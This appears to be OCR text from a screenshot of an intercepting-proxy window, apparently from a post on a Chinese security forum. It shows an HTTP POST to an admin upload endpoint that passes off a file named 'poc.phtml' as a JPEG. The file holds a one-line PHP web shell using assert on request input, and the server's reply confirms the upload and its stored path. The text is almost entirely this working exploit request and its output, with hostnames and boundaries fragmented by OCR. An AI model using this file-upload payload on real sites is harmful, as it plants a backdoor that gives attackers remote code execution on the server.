 Go
Cancel
<
>
Target: http://
s.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
HTML
Render
POST /superadmin/upload_file_do.php HTTP/1.1
Host: www
com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://w
upload_file_do.php
Content-Type: multipart/form-data;
boundary=---------------------------1358636413408574740141043 5721
Content-Length: 250
Connection: close
Cookie: Hm_lvt_cc7812a24aacc1747233ad892144c713=1565768288;
Hm_lpvt_cc7812a24aacc1747233ad892144c713=1565773123;
Hm_lvt_ecbff70bd46d40393c105bbc42edfcad=1565768288;
Hm_lpvt_ecbff70bd46d40393c105bbc42edfcad=1565773123; PHPSESSID=mbuhjpmi3sqjafcfkjbut4a5n6
Upgrade-Insecure-Requests: 1
-----------------------------135863641340857474014104 35721
Content-Disposition: form-data; name="upfile"; filename="poc.phtml"
Content-Type: image/jpeg
<?php assert($_REQUEST[A]) ?>
-----------------------------135863641340857474014104 35721--
HTTP/1.1 200 OK
Date: Wed, 14 Aug 2019 10:51:08 GMT
Server: Apache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1244
Connection: close
Content-Type: text/html;charset=utf-8
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
MRWU.RED
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>上传区域</title>
<link href="templates/style/admin.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="templates/js/jquery.min.js"></script>
<script type="text/javascript" src="templates/js/forms.func.js"></script>
</head>
<body>
<div class="newupload">
<div class="newupload_area">
<form name="from" id="from" enctype="multipart/form-data" method="post"
onsubmit="return CheckIsUpload();">
<label>请选择上传文件：</label>
<input type="file" name="upfile" id="upfile"
class="upload_newfile_file">
<input type="submit" class="upload_newfile_btn"
onclick="UploadPrompt(0)" value="上传" />
</form>
</div>
<div class="uploading"></div>
<div class="cl"></div>
</div>
<script>UploadPrompt('<span class="upload_file_ok">上传成功！</span>上传后路径为：<span
class="upload_file_name">uploads/image/2
.phtml</span>，大小为：<span
class="upload_file_name">29B</span>');</script></body>
</html>
微信号: hackctf
先知社区